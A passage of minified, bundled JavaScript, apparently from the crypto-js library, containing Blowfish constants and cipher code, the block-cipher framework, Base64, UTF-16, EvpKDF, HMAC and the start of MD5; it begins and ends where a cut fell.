_=[608135816,2242054355,320440878,57701188,2752067618,698298832,137296536,3964562569,1160258022,953160567,3193202383,887688300,3232508343,3380367581,1065670069,3041331479,2450970073,2306472731],q=[[3509652390,2564797868,805139163,3491422135,3101798381,1780907670,3128725573,4046225305,614570311,3012652279,134345442,2240740374,1667834072,1901547113,2757295779,4103290238,227898511,1921955416,1904987480,2182433518,2069144605,3260701109,2620446009,720527379,3318853667,677414384,3393288472,3101374703,2390351024,1614419982,1822297739,2954791486,3608508353,3174124327,2024746970,1432378464,3864339955,2857741204,1464375394,1676153920,1439316330,715854006,3033291828,289532110,2706671279,2087905683,3018724369,1668267050,732546397,1947742710,3462151702,2609353502,2950085171,1814351708,2050118529,680887927,999245976,1800124847,3300911131,1713906067,1641548236,4213287313,1216130144,1575780402,4018429277,3917837745,3693486850,3949271944,596196993,3549867205,258830323,2213823033,772490370,2760122372,1774776394,2652871518,566650946,4142492826,1728879713,2882767088,1783734482,3629395816,2517608232,2874225571,1861159788,326777828,3124490320,2130389656,2716951837,967770486,1724537150,2185432712,2364442137,1164943284,2105845187,998989502,3765401048,2244026483,1075463327,1455516326,1322494562,910128902,469688178,1117454909,936433444,3490320968,3675253459,1240580251,122909385,2157517691,634681816,4142456567,3825094682,3061402683,2540495037,79693498,3249098678,1084186820,1583128258,426386531,1761308591,1047286709,322548459,995290223,1845252383,2603652396,3431023940,2942221577,3202600964,3727903485,1712269319,422464435,3234572375,1170764815,3523960633,3117677531,1434042557,442511882,3600875718,1076654713,1738483198,4213154764,2393238008,3677496056,1014306527,4251020053,793779912,2902807211,842905082,4246964064,1395751752,1040244610,2656851899,3396308128,445077038,3742853595,3577915638,679411651,2892444358,2354009459,1767581616,3150600392,3791627101,3102740896,284835224,4246832056,1258075500,768725851,2589189241,3069724005,3532540348,1274779536,3789419226,2764799539,1660621633,3471099624,4011903706,913787905,3497959166,737222580,2514213453,2928710040,3937242737,1804850592,3499020752,2949064160,2386320175,2390070455,2415321851,4061277028,2290661394,2416832540,1336762016,1754252060,3520065937,3014181293,791618072,3188594551,3933548030,2332172193,3852520463,3043980520,413987798,3465142937,3030929376,4245938359,2093235073,3534596313,375366246,2157278981,2479649556,555357303,3870105701,2008414854,3344188149,4221384143,3956125452,2067696032,3594591187,2921233993,2428461,544322398,577241275,1471733935,610547355,4027169054,1432588573,1507829418,2025931657,3646575487,545086370,48609733,2200306550,1653985193,298326376,1316178497,3007786442,2064951626,458293330,2589141269,3591329599,3164325604,727753846,2179363840,146436021,1461446943,4069977195,705550613,3059967265,3887724982,4281599278,3313849956,1404054877,2845806497,146425753,1854211946],[1266315497,3048417604,3681880366,3289982499,290971e4,1235738493,2632868024,2414719590,3970600049,1771706367,1449415276,3266420449,422970021,1963543593,2690192192,3826793022,1062508698,1531092325,1804592342,2583117782,2714934279,4024971509,1294809318,4028980673,1289560198,2221992742,1669523910,35572830,157838143,1052438473,1016535060,1802137761,1753167236,1386275462,3080475397,2857371447,1040679964,2145300060,2390574316,1461121720,2956646967,4031777805,4028374788,33600511,2920084762,1018524850,629373528,3691585981,3515945977,2091462646,2486323059,586499841,988145025,935516892,3367335476,2599673255,2839830854,265290510,3972581182,2759138881,3795373465,1005194799,847297441,406762289,1314163512,1332590856,1866599683,4127851711,750260880,613907577,1450815602,3165620655,3734664991,3650291728,3012275730,3704569646,1427272223,778793252,1343938022,2676280711,2052605720,1946737175,3164576444,3914038668,3967478842,3682934266,1661551462,3294938066,4011595847,840292616,3712170807,616741398,312560963,711312465,1351876610,322626781,1910503582,271666773,2175563734,1594956187,70604529,3617834859,1007753275,1495573769,4069517037,2549218298,2663038764,504708206,2263041392,3941167025,2249088522,1514023603,1998579484,1312622330,694541497,2582060303,2151582166,1382467621,776784248,2618340202,3323268794,2497899128,2784771155,503983604,4076293799,907881277,423175695,432175456,1378068232,4145222326,3954048622,3938656102,3820766613,2793130115,2977904593,26017576,3274890735,3194772133,1700274565,1756076034,4006520079,3677328699,720338349,1533947780,354530856,688349552,3973924725,1637815568,332179504,3949051286,53804574,2852348879,3044236432,1282449977,3583942155,3416972820,4006381244,1617046695,2628476075,3002303598,1686838959,431878346,2686675385,1700445008,1080580658,1009431731,832498133,3223435511,2605976345,2271191193,2516031870,1648197032,4164389018,2548247927,300782431,375919233,238389289,3353747414,2531188641,2019080857,1475708069,455242339,2609103871,448939670,3451063019,1395535956,2413381860,1841049896,1491858159,885456874,4264095073,4001119347,1565136089,3898914787,1108368660,540939232,1173283510,2745871338,3681308437,4207628240,3343053890,4016749493,1699691293,1103962373,3625875870,2256883143,3830138730,1031889488,3479347698,1535977030,4236805024,3251091107,2132092099,1774941330,1199868427,1452454533,157007616,2904115357,342012276,595725824,1480756522,206960106,497939518,591360097,863170706,2375253569,3596610801,1814182875,2094937945,3421402208,1082520231,3463918190,2785509508,435703966,3908032597,1641649973,2842273706,3305899714,1510255612,2148256476,2655287854,3276092548,4258621189,236887753,3681803219,274041037,1734335097,3815195456,3317970021,1899903192,1026095262,4050517792,356393447,2410691914,3873677099,3682840055],[3913112168,2491498743,4132185628,2489919796,1091903735,1979897079,3170134830,3567386728,3557303409,857797738,1136121015,1342202287,507115054,2535736646,337727348,3213592640,1301675037,2528481711,1895095763,1721773893,3216771564,62756741,2142006736,835421444,2531993523,1442658625,3659876326,2882144922,676362277,1392781812,170690266,3921047035,1759253602,3611846912,1745797284,664899054,1329594018,3901205900,3045908486,2062866102,2865634940,3543621612,3464012697,1080764994,553557557,3656615353,3996768171,991055499,499776247,1265440854,648242737,3940784050,980351604,3713745714,1749149687,3396870395,4211799374,3640570775,1161844396,3125318951,1431517754,545492359,4268468663,3499529547,1437099964,2702547544,3433638243,2581715763,2787789398,1060185593,1593081372,2418618748,4260947970,69676912,2159744348,86519011,2512459080,3838209314,1220612927,3339683548,133810670,1090789135,1078426020,1569222167,845107691,3583754449,4072456591,1091646820,628848692,1613405280,3757631651,526609435,236106946,48312990,2942717905,3402727701,1797494240,859738849,992217954,4005476642,2243076622,3870952857,3732016268,765654824,3490871365,2511836413,1685915746,3888969200,1414112111,2273134842,3281911079,4080962846,172450625,2569994100,980381355,4109958455,2819808352,2716589560,2568741196,3681446669,3329971472,1835478071,660984891,3704678404,4045999559,3422617507,3040415634,1762651403,1719377915,3470491036,2693910283,3642056355,3138596744,1364962596,2073328063,1983633131,926494387,3423689081,2150032023,4096667949,1749200295,3328846651,309677260,2016342300,1779581495,3079819751,111262694,1274766160,443224088,298511866,1025883608,3806446537,1145181785,168956806,3641502830,3584813610,1689216846,3666258015,3200248200,1692713982,2646376535,4042768518,1618508792,1610833997,3523052358,4130873264,2001055236,3610705100,2202168115,4028541809,2961195399,1006657119,2006996926,3186142756,1430667929,3210227297,1314452623,4074634658,4101304120,2273951170,1399257539,3367210612,3027628629,1190975929,2062231137,2333990788,2221543033,2438960610,1181637006,548689776,2362791313,3372408396,3104550113,3145860560,296247880,1970579870,3078560182,3769228297,1714227617,3291629107,3898220290,166772364,1251581989,493813264,448347421,195405023,2709975567,677966185,3703036547,1463355134,2715995803,1338867538,1343315457,2802222074,2684532164,233230375,2599980071,2000651841,3277868038,1638401717,4028070440,3237316320,6314154,819756386,300326615,590932579,1405279636,3267499572,3150704214,2428286686,3959192993,3461946742,1862657033,1266418056,963775037,2089974820,2263052895,1917689273,448879540,3550394620,3981727096,150775221,3627908307,1303187396,508620638,2975983352,2726630617,1817252668,1876281319,1457606340,908771278,3720792119,3617206836,2455994898,1729034894,1080033504],[976866871,3556439503,2881648439,1522871579,1555064734,1336096578,3548522304,2579274686,3574697629,3205460757,3593280638,3338716283,3079412587,564236357,2993598910,1781952180,1464380207,3163844217,3332601554,1699332808,1393555694,1183702653,3581086237,1288719814,691649499,2847557200,2895455976,3193889540,2717570544,1781354906,1676643554,2592534050,3230253752,1126444790,2770207658,2633158820,2210423226,2615765581,2414155088,3127139286,673620729,2805611233,1269405062,4015350505,3341807571,4149409754,1057255273,2012875353,2162469141,2276492801,2601117357,993977747,3918593370,2654263191,753973209,36408145,2530585658,25011837,3520020182,2088578344,530523599,2918365339,1524020338,1518925132,3760827505,3759777254,1202760957,3985898139,3906192525,674977740,4174734889,2031300136,2019492241,3983892565,4153806404,3822280332,352677332,2297720250,60907813,90501309,3286998549,1016092578,2535922412,2839152426,457141659,509813237,4120667899,652014361,1966332200,2975202805,55981186,2327461051,676427537,3255491064,2882294119,3433927263,1307055953,942726286,933058658,2468411793,3933900994,4215176142,1361170020,2001714738,2830558078,3274259782,1222529897,1679025792,2729314320,3714953764,1770335741,151462246,3013232138,1682292957,1483529935,471910574,1539241949,458788160,3436315007,1807016891,3718408830,978976581,1043663428,3165965781,1927990952,4200891579,2372276910,3208408903,3533431907,1412390302,2931980059,4132332400,1947078029,3881505623,4168226417,2941484381,1077988104,1320477388,886195818,18198404,3786409e3,2509781533,112762804,3463356488,1866414978,891333506,18488651,661792760,1628790961,3885187036,3141171499,876946877,2693282273,1372485963,791857591,2686433993,3759982718,3167212022,3472953795,2716379847,445679433,3561995674,3504004811,3574258232,54117162,3331405415,2381918588,3769707343,4154350007,1140177722,4074052095,668550556,3214352940,367459370,261225585,2610173221,4209349473,3468074219,3265815641,314222801,3066103646,3808782860,282218597,3406013506,3773591054,379116347,1285071038,846784868,2669647154,3771962079,3550491691,2305946142,453669953,1268987020,3317592352,3279303384,3744833421,2610507566,3859509063,266596637,3847019092,517658769,3462560207,3443424879,370717030,4247526661,2224018117,4143653529,4112773975,2788324899,2477274417,1456262402,2901442914,1517677493,1846949527,2295493580,3734397586,2176403920,1280348187,1908823572,3871786941,846861322,1172426758,3287448474,3383383037,1655181056,3139813346,901632758,1897031941,2986607138,3066810236,3447102507,1393639104,373351379,950779232,625454576,3124240540,4148612726,2007998917,544563296,2244738638,2330496472,2058025392,1291430526,424198748,50039436,29584100,3605783033,2429876329,2791104160,1057563949,3255363231,3075367218,3463963227,1469046755,985887462]];var R={pbox:[],sbox:[]};function F(m,C){let _=m.sbox[0][C>>24&255]+m.sbox[1][C>>16&255];return _^=m.sbox[2][C>>8&255],_+=m.sbox[3][255&C]}function BlowFish_Encrypt(m,C,_){let T,q=C,R=_;for(let C=0;C<16;++C)q^=m.pbox[C],R=F(m,q)^R,T=q,q=R,R=T;return T=q,q=R,R=T^m.pbox[16],{left:q^=m.pbox[17],right:R}}var B=C.Blowfish=m.extend({_doReset:function(){if(this._keyPriorReset!==this._key){var m=this._keyPriorReset=this._key;!function(m,C,T){for(let C=0;C<4;C++){m.sbox[C]=[];for(let _=0;_<256;_++)m.sbox[C][_]=q[C][_]}let R=0;for(let q=0;q<18;q++)m.pbox[q]=_[q]^C[R],++R>=T&&(R=0);let B=0,Q=0,G=0;for(let C=0;C<18;C+=2)B=(G=BlowFish_Encrypt(m,B,Q)).left,Q=G.right,m.pbox[C]=B,m.pbox[C+1]=Q;for(let C=0;C<4;C++)for(let _=0;_<256;_+=2)B=(G=BlowFish_Encrypt(m,B,Q)).left,Q=G.right,m.sbox[C][_]=B,m.sbox[C][_+1]=Q}(R,m.words,m.sigBytes/4)}},encryptBlock:function(m,C){var _=BlowFish_Encrypt(R,m[C],m[C+1]);m[C]=_.left,m[C+1]=_.right},decryptBlock:function(m,C){var _=function(m,C,_){let T,q=C,R=_;for(let C=17;C>1;--C)q^=m.pbox[C],R=F(m,q)^R,T=q,q=R,R=T;return T=q,q=R,R=T^m.pbox[1],{left:q^=m.pbox[0],right:R}}(R,m[C],m[C+1]);m[C]=_.left,m[C+1]=_.right},blockSize:2,keySize:4,ivSize:2});T.Blowfish=m._createHelper(B)}(),T.Blowfish)},75109:function(m,C,_){var T,q,R,B,Q,G,H,L,W,U,V,J,$,X,K,Y,Z,ee;m.exports=(T=_(78249),_(90888),void(T.lib.Cipher||(R=(q=T.lib).Base,B=q.WordArray,Q=q.BufferedBlockAlgorithm,(G=T.enc).Utf8,H=G.Base64,L=T.algo.EvpKDF,W=q.Cipher=Q.extend({cfg:R.extend(),createEncryptor:function(m,C){return this.create(this._ENC_XFORM_MODE,m,C)},createDecryptor:function(m,C){return this.create(this._DEC_XFORM_MODE,m,C)},init:function(m,C,_){this.cfg=this.cfg.extend(_),this._xformMode=m,this._key=C,this.reset()},reset:function(){Q.reset.call(this),this._doReset()},process:function(m){return this._append(m),this._process()},finalize:function(m){return m&&this._append(m),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function selectCipherStrategy(m){return"string"==typeof m?ee:Y}return function(m){return{encrypt:function(C,_,T){return selectCipherStrategy(_).encrypt(m,C,_,T)},decrypt:function(C,_,T){return selectCipherStrategy(_).decrypt(m,C,_,T)}}}}()}),q.StreamCipher=W.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),U=T.mode={},V=q.BlockCipherMode=R.extend({createEncryptor:function(m,C){return this.Encryptor.create(m,C)},createDecryptor:function(m,C){return this.Decryptor.create(m,C)},init:function(m,C){this._cipher=m,this._iv=C}}),J=U.CBC=function(){var m=V.extend();function xorBlock(m,C,_){var T,q=this._iv;q?(T=q,this._iv=void 0):T=this._prevBlock;for(var R=0;R<_;R++)m[C+R]^=T[R]}return m.Encryptor=m.extend({processBlock:function(m,C){var _=this._cipher,T=_.blockSize;xorBlock.call(this,m,C,T),_.encryptBlock(m,C),this._prevBlock=m.slice(C,C+T)}}),m.Decryptor=m.extend({processBlock:function(m,C){var _=this._cipher,T=_.blockSize,q=m.slice(C,C+T);_.decryptBlock(m,C),xorBlock.call(this,m,C,T),this._prevBlock=q}}),m}(),$=(T.pad={}).Pkcs7={pad:function(m,C){for(var _=4*C,T=_-m.sigBytes%_,q=T<<24|T<<16|T<<8|T,R=[],Q=0;Q<T;Q+=4)R.push(q);var G=B.create(R,T);m.concat(G)},unpad:function(m){var C=255&m.words[m.sigBytes-1>>>2];m.sigBytes-=C}},q.BlockCipher=W.extend({cfg:W.cfg.extend({mode:J,padding:$}),reset:function(){W.reset.call(this);var m,C=this.cfg,_=C.iv,T=C.mode;this._xformMode==this._ENC_XFORM_MODE?m=T.createEncryptor:(m=T.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==m?this._mode.init(this,_&&_.words):(this._mode=m.call(T,this,_&&_.words),this._mode.__creator=m)},_doProcessBlock:function(m,C){this._mode.processBlock(m,C)},_doFinalize:function(){var m,C=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(C.pad(this._data,this.blockSize),m=this._process(!0)):(m=this._process(!0),C.unpad(m)),m},blockSize:4}),X=q.CipherParams=R.extend({init:function(m){this.mixIn(m)},toString:function(m){return(m||this.formatter).stringify(this)}}),K=(T.format={}).OpenSSL={stringify:function(m){var C=m.ciphertext,_=m.salt;return(_?B.create([1398893684,1701076831]).concat(_).concat(C):C).toString(H)},parse:function(m){var C,_=H.parse(m),T=_.words;return 1398893684==T[0]&&1701076831==T[1]&&(C=B.create(T.slice(2,4)),T.splice(0,4),_.sigBytes-=16),X.create({ciphertext:_,salt:C})}},Y=q.SerializableCipher=R.extend({cfg:R.extend({format:K}),encrypt:function(m,C,_,T){T=this.cfg.extend(T);var q=m.createEncryptor(_,T),R=q.finalize(C),B=q.cfg;return X.create({ciphertext:R,key:_,iv:B.iv,algorithm:m,mode:B.mode,padding:B.padding,blockSize:m.blockSize,formatter:T.format})},decrypt:function(m,C,_,T){return T=this.cfg.extend(T),C=this._parse(C,T.format),m.createDecryptor(_,T).finalize(C.ciphertext)},_parse:function(m,C){return"string"==typeof m?C.parse(m,this):m}}),Z=(T.kdf={}).OpenSSL={execute:function(m,C,_,T,q){if(T||(T=B.random(8)),q)var R=L.create({keySize:C+_,hasher:q}).compute(m,T);else var R=L.create({keySize:C+_}).compute(m,T);var Q=B.create(R.words.slice(C),4*_);return R.sigBytes=4*C,X.create({key:R,iv:Q,salt:T})}},ee=q.PasswordBasedCipher=Y.extend({cfg:Y.cfg.extend({kdf:Z}),encrypt:function(m,C,_,T){var q=(T=this.cfg.extend(T)).kdf.execute(_,m.keySize,m.ivSize,T.salt,T.hasher);T.iv=q.iv;var R=Y.encrypt.call(this,m,C,q.key,T);return R.mixIn(q),R},decrypt:function(m,C,_,T){T=this.cfg.extend(T),C=this._parse(C,T.format);var q=T.kdf.execute(_,m.keySize,m.ivSize,C.salt,T.hasher);return T.iv=q.iv,Y.decrypt.call(this,m,C,q.key,T)}}))))},78249:function(m,C,_){var T;m.exports=T||function(m,C){if("undefined"!=typeof window&&window.crypto&&(T=window.crypto),"undefined"!=typeof self&&self.crypto&&(T=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(T=globalThis.crypto),!T&&"undefined"!=typeof window&&window.msCrypto&&(T=window.msCrypto),!T&&void 0!==_.g&&_.g.crypto&&(T=_.g.crypto),!T)try{T=_(42480)}catch(m){}var T,cryptoSecureRandomInt=function(){if(T){if("function"==typeof T.getRandomValues)try{return T.getRandomValues(new Uint32Array(1))[0]}catch(m){}if("function"==typeof T.randomBytes)try{return T.randomBytes(4).readInt32LE()}catch(m){}}throw Error("Native crypto module could not be used to get secure random number.")},q=Object.create||function(){function F(){}return function(m){var C;return F.prototype=m,C=new F,F.prototype=null,C}}(),R={},B=R.lib={},Q=B.Base={extend:function(m){var C=q(this);return m&&C.mixIn(m),C.hasOwnProperty("init")&&this.init!==C.init||(C.init=function(){C.$super.init.apply(this,arguments)}),C.init.prototype=C,C.$super=this,C},create:function(){var m=this.extend();return m.init.apply(m,arguments),m},init:function(){},mixIn:function(m){for(var C in m)m.hasOwnProperty(C)&&(this[C]=m[C]);m.hasOwnProperty("toString")&&(this.toString=m.toString)},clone:function(){return this.init.prototype.extend(this)}},G=B.WordArray=Q.extend({init:function(m,C){m=this.words=m||[],void 0!=C?this.sigBytes=C:this.sigBytes=4*m.length},toString:function(m){return(m||L).stringify(this)},concat:function(m){var C=this.words,_=m.words,T=this.sigBytes,q=m.sigBytes;if(this.clamp(),T%4)for(var R=0;R<q;R++){var B=_[R>>>2]>>>24-R%4*8&255;C[T+R>>>2]|=B<<24-(T+R)%4*8}else for(var Q=0;Q<q;Q+=4)C[T+Q>>>2]=_[Q>>>2];return this.sigBytes+=q,this},clamp:function(){var C=this.words,_=this.sigBytes;C[_>>>2]&=4294967295<<32-_%4*8,C.length=m.ceil(_/4)},clone:function(){var m=Q.clone.call(this);return m.words=this.words.slice(0),m},random:function(m){for(var C=[],_=0;_<m;_+=4)C.push(cryptoSecureRandomInt());return new G.init(C,m)}}),H=R.enc={},L=H.Hex={stringify:function(m){for(var C=m.words,_=m.sigBytes,T=[],q=0;q<_;q++){var R=C[q>>>2]>>>24-q%4*8&255;T.push((R>>>4).toString(16)),T.push((15&R).toString(16))}return T.join("")},parse:function(m){for(var C=m.length,_=[],T=0;T<C;T+=2)_[T>>>3]|=parseInt(m.substr(T,2),16)<<24-T%8*4;return new G.init(_,C/2)}},W=H.Latin1={stringify:function(m){for(var C=m.words,_=m.sigBytes,T=[],q=0;q<_;q++){var R=C[q>>>2]>>>24-q%4*8&255;T.push(String.fromCharCode(R))}return T.join("")},parse:function(m){for(var C=m.length,_=[],T=0;T<C;T++)_[T>>>2]|=(255&m.charCodeAt(T))<<24-T%4*8;return new G.init(_,C)}},U=H.Utf8={stringify:function(m){try{return decodeURIComponent(escape(W.stringify(m)))}catch(m){throw Error("Malformed UTF-8 data")}},parse:function(m){return W.parse(unescape(encodeURIComponent(m)))}},V=B.BufferedBlockAlgorithm=Q.extend({reset:function(){this._data=new G.init,this._nDataBytes=0},_append:function(m){"string"==typeof m&&(m=U.parse(m)),this._data.concat(m),this._nDataBytes+=m.sigBytes},_process:function(C){var _,T=this._data,q=T.words,R=T.sigBytes,B=this.blockSize,Q=R/(4*B),H=(Q=C?m.ceil(Q):m.max((0|Q)-this._minBufferSize,0))*B,L=m.min(4*H,R);if(H){for(var W=0;W<H;W+=B)this._doProcessBlock(q,W);_=q.splice(0,H),T.sigBytes-=L}return new G.init(_,L)},clone:function(){var m=Q.clone.call(this);return m._data=this._data.clone(),m},_minBufferSize:0});B.Hasher=V.extend({cfg:Q.extend(),init:function(m){this.cfg=this.cfg.extend(m),this.reset()},reset:function(){V.reset.call(this),this._doReset()},update:function(m){return this._append(m),this._process(),this},finalize:function(m){return m&&this._append(m),this._doFinalize()},blockSize:16,_createHelper:function(m){return function(C,_){return new m.init(_).finalize(C)}},_createHmacHelper:function(m){return function(C,_){return new J.HMAC.init(m,_).finalize(C)}}});var J=R.algo={};return R}(Math)},98269:function(m,C,_){var T,q;m.exports=(q=(T=_(78249)).lib.WordArray,T.enc.Base64={stringify:function(m){var C=m.words,_=m.sigBytes,T=this._map;m.clamp();for(var q=[],R=0;R<_;R+=3)for(var B=(C[R>>>2]>>>24-R%4*8&255)<<16|(C[R+1>>>2]>>>24-(R+1)%4*8&255)<<8|C[R+2>>>2]>>>24-(R+2)%4*8&255,Q=0;Q<4&&R+.75*Q<_;Q++)q.push(T.charAt(B>>>6*(3-Q)&63));var G=T.charAt(64);if(G)for(;q.length%4;)q.push(G);return q.join("")},parse:function(m){var C=m.length,_=this._map,T=this._reverseMap;if(!T){T=this._reverseMap=[];for(var R=0;R<_.length;R++)T[_.charCodeAt(R)]=R}var B=_.charAt(64);if(B){var Q=m.indexOf(B);-1!==Q&&(C=Q)}return function(m,C,_){for(var T=[],R=0,B=0;B<C;B++)if(B%4){var Q=_[m.charCodeAt(B-1)]<<B%4*2|_[m.charCodeAt(B)]>>>6-B%4*2;T[R>>>2]|=Q<<24-R%4*8,R++}return q.create(T,R)}(m,C,T)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},T.enc.Base64)},43786:function(m,C,_){var T,q;m.exports=(q=(T=_(78249)).lib.WordArray,T.enc.Base64url={stringify:function(m,C){void 0===C&&(C=!0);var _=m.words,T=m.sigBytes,q=C?this._safe_map:this._map;m.clamp();for(var R=[],B=0;B<T;B+=3)for(var Q=(_[B>>>2]>>>24-B%4*8&255)<<16|(_[B+1>>>2]>>>24-(B+1)%4*8&255)<<8|_[B+2>>>2]>>>24-(B+2)%4*8&255,G=0;G<4&&B+.75*G<T;G++)R.push(q.charAt(Q>>>6*(3-G)&63));var H=q.charAt(64);if(H)for(;R.length%4;)R.push(H);return R.join("")},parse:function(m,C){void 0===C&&(C=!0);var _=m.length,T=C?this._safe_map:this._map,R=this._reverseMap;if(!R){R=this._reverseMap=[];for(var B=0;B<T.length;B++)R[T.charCodeAt(B)]=B}var Q=T.charAt(64);if(Q){var G=m.indexOf(Q);-1!==G&&(_=G)}return function(m,C,_){for(var T=[],R=0,B=0;B<C;B++)if(B%4){var Q=_[m.charCodeAt(B-1)]<<B%4*2|_[m.charCodeAt(B)]>>>6-B%4*2;T[R>>>2]|=Q<<24-R%4*8,R++}return q.create(T,R)}(m,_,R)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"},T.enc.Base64url)},50298:function(m,C,_){var T;m.exports=(T=_(78249),function(){var m=T.lib.WordArray,C=T.enc;function swapEndian(m){return m<<8&4278255360|m>>>8&16711935}C.Utf16=C.Utf16BE={stringify:function(m){for(var C=m.words,_=m.sigBytes,T=[],q=0;q<_;q+=2){var R=C[q>>>2]>>>16-q%4*8&65535;T.push(String.fromCharCode(R))}return T.join("")},parse:function(C){for(var _=C.length,T=[],q=0;q<_;q++)T[q>>>1]|=C.charCodeAt(q)<<16-q%2*16;return m.create(T,2*_)}},C.Utf16LE={stringify:function(m){for(var C=m.words,_=m.sigBytes,T=[],q=0;q<_;q+=2){var R=swapEndian(C[q>>>2]>>>16-q%4*8&65535);T.push(String.fromCharCode(R))}return T.join("")},parse:function(C){for(var _=C.length,T=[],q=0;q<_;q++)T[q>>>1]|=swapEndian(C.charCodeAt(q)<<16-q%2*16);return m.create(T,2*_)}}}(),T.enc.Utf16)},90888:function(m,C,_){var T,q,R,B,Q,G,H;m.exports=(T=_(78249),_(62783),_(89824),R=(q=T.lib).Base,B=q.WordArray,G=(Q=T.algo).MD5,H=Q.EvpKDF=R.extend({cfg:R.extend({keySize:4,hasher:G,iterations:1}),init:function(m){this.cfg=this.cfg.extend(m)},compute:function(m,C){for(var _,T=this.cfg,q=T.hasher.create(),R=B.create(),Q=R.words,G=T.keySize,H=T.iterations;Q.length<G;){_&&q.update(_),_=q.update(m).finalize(C),q.reset();for(var L=1;L<H;L++)_=q.finalize(_),q.reset();R.concat(_)}return R.sigBytes=4*G,R}}),T.EvpKDF=function(m,C,_){return H.create(_).compute(m,C)},T.EvpKDF)},42209:function(m,C,_){var T,q,R;m.exports=(T=_(78249),_(75109),q=T.lib.CipherParams,R=T.enc.Hex,T.format.Hex={stringify:function(m){return m.ciphertext.toString(R)},parse:function(m){var C=R.parse(m);return q.create({ciphertext:C})}},T.format.Hex)},89824:function(m,C,_){var T,q,R;m.exports=void(q=(T=_(78249)).lib.Base,R=T.enc.Utf8,T.algo.HMAC=q.extend({init:function(m,C){m=this._hasher=new m.init,"string"==typeof C&&(C=R.parse(C));var _=m.blockSize,T=4*_;C.sigBytes>T&&(C=m.finalize(C)),C.clamp();for(var q=this._oKey=C.clone(),B=this._iKey=C.clone(),Q=q.words,G=B.words,H=0;H<_;H++)Q[H]^=1549556828,G[H]^=909522486;q.sigBytes=B.sigBytes=T,this.reset()},reset:function(){var m=this._hasher;m.reset(),m.update(this._iKey)},update:function(m){return this._hasher.update(m),this},finalize:function(m){var C=this._hasher,_=C.finalize(m);return C.reset(),C.finalize(this._oKey.clone().concat(_))}}))},81354:function(m,C,_){var T;m.exports=(T=_(78249),_(64938),_(4433),_(50298),_(98269),_(43786),_(68214),_(62783),_(52153),_(87792),_(70034),_(17460),_(13327),_(30706),_(89824),_(2112),_(90888),_(75109),_(8568),_(74242),_(59968),_(27660),_(31148),_(43615),_(92807),_(71077),_(56475),_(16991),_(42209),_(40452),_(94253),_(51857),_(84454),_(93974),_(87407),T)},4433:function(m,C,_){var T;m.exports=(T=_(78249),function(){if("function"==typeof ArrayBuffer){var m=T.lib.WordArray,C=m.init;(m.init=function(m){if(m instanceof ArrayBuffer&&(m=new Uint8Array(m)),(m instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&m instanceof Uint8ClampedArray||m instanceof Int16Array||m instanceof Uint16Array||m instanceof Int32Array||m instanceof Uint32Array||m instanceof Float32Array||m instanceof Float64Array)&&(m=new Uint8Array(m.buffer,m.byteOffset,m.byteLength)),m instanceof Uint8Array){for(var _=m.byteLength,T=[],q=0;q<_;q++)T[q>>>2]|=m[q]<<24-q%4*8;C.call(this,T,_)}else C.apply(this,arguments)}).prototype=m}}(),T.lib.WordArray)},68214:function(m,C,_){var T;m.exports=(T=_(78249),function(m){var C=T.lib,_=C.WordArray,q=C.Hasher,R=T.algo,B=[];!function(){for(var C=0;C<64;C++)B[C]=4294967296*m.abs(m.sin(C+1))|0}();var Q=R.MD5=q.extend({_doReset:function(){this._hash=new _.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(m,C){for(var _=0;_<16;_++){var T=C+_,q=m[T];m[T]=(q<<8|q>>>24)&16711935|(q<<24|q>>>8)&4278255360}var R=this._hash.words,Q=m[C+0],G=m[C+1],H=m[C+2],L=m[C+3],W=m[C+4],U=m[C+5],V=m[C+6],J=m[C+7],$=m[C+8],X=m[C+9],K=m[C+10],Y=m[C+11],Z=m[C+12],ee=m[C+13],et=m[C+14],er=m[C+15],en=R[0],eo=R[1],ei=R[2],ea=R[3];en=FF(en,eo,ei,ea,Q,7,B[0]),ea=FF(ea,en,eo,ei,G,12,B[1]),ei=FF(ei,ea,en,eo,H,17,B[2]),eo=FF(eo,ei,ea,en,L,22,B[3]),en=FF(en,eo,ei,ea,W,7,B[4]),ea=FF(ea,en,eo,ei,U,12,B[5]),ei=FF(ei,ea,en,eo,V,17,B[6]),eo=FF(eo,ei,ea,en,J,22,B[7]),en=FF(en,eo,ei,ea,$,7,B[8]),ea=FF(ea,en,eo,ei,X,12,B[9]),ei=FF(ei,ea,en,eo,K,17,B[10]),eo=FF(eo,ei,ea,en,Y,22,B[11]),en=FF(en,eo,ei,ea,Z,7,B[12]),ea=FF(ea,en,eo,ei,ee,12,B[13]),ei=FF(ei,ea,en,eo,et,17,B[14]),eo=FF(eo,ei,ea,en,er,22,B[15]),en=GG(en,eo,ei,ea,G,5,B[16]),ea=GG(ea,en,eo,ei,V,9,B[17]),ei=GG(ei,ea,en,eo,Y,14,B[18]),eo=GG(eo,ei,ea,en,Q,20,B[19]),en=GG(en,eo,ei,ea,U,5,B[20]),ea=GG(ea,en,eo,ei,K,9,B[21]),ei=GG(ei,ea,en,eo,er,14,B[22]),eo=GG(eo,ei,ea,en,W,20,B[23]),en=GG(en,eo,ei,ea,X,5,B[24]),ea=GG(ea,en,eo,ei,et,9,B[25]),ei=GG(ei,ea,en,eo,L,14,B[26]),eo=GG(eo,ei,ea,en,$,20,B[27]),en=GG(en,eo,ei,ea,ee,5,B[28]),ea=GG(ea,en,eo,ei,H,9,B[29]),ei=GG(ei,ea,en,eo,J,14,B[30]),eo=GG(eo,ei,ea,en,Z,20,B[31]),en=HH(en,eo,ei,ea,U,4,B[32]),ea=HH(ea,en,eo,ei,$,11,B[33]),ei=HH(ei,ea,en,eo,Y,16,B[34]),eo=HH(eo,ei,ea,en,et,23,B[35]),en=HH(en,eo,ei,ea,G,4,B[36]),ea=HH(ea,en,eo,ei,W,11,B[37]),ei=HH(ei,ea,en,eo,J,16,B[38]),eo=HH(eo,ei,ea,en,K,23,B[